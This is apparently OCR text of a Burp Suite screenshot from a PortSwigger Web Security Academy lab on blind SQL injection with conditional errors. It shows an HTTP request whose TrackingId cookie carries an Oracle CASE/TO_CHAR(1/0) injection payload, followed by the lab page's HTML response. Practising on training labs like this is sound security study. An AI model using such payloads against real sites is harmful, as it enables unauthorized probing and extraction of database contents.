 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=yUNDyJJaKQSJPUKI'||(SELECT+CASE+WHEN+(1=2)+THEN+TO_CHAR(1/0)+ELSE+''+END
FROM dual)--; session=Ycfhnxb6LODTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1000af0389484b805308c9004a0039.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5253
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors
</h2>
21 <a id='lab-link' class='button' href='/'>